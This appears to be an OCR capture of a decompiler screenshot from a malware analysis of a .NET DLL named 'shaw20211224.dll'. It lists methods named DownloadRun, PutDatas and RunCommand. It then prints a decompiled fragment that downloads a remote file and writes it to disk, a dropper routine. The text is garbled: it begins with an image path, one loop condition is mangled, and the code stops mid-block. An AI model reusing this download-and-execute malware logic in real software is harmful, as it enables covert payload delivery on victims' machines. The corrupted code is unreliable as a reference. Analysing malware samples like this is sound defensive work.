 shaw20211224 (1.0.0.0)
shaw20211224.dll
PE
References
{ } -
{ } shaw20211224
Fuck @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000004
DownloadRun(string) : string
PutDatas(string) : string @06(
RunCommand(string) : string
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Data (4.0.0.0)
102 }
103 if (Directory.Exists(text2) && !File.Exists(text3))
104 {
105 try
106 {
107 Stream responseStream = ((WebRequest.Create(requestUriString)
HttpWebResponse).GetResponseStream();
108 Stream stream = new FileStream(text3, FileMode.Create);
109 byte[] array = new byte[1024];
110 for (int j = responseStream.Read(array, 0, array.Length); j >
array.Length))
111 {
112 stream.Write(array, 0, j);
113 }
114 stream.Close();
115 responseStream.Close();
116 text += "Download success!!!₩r₩n";
117 }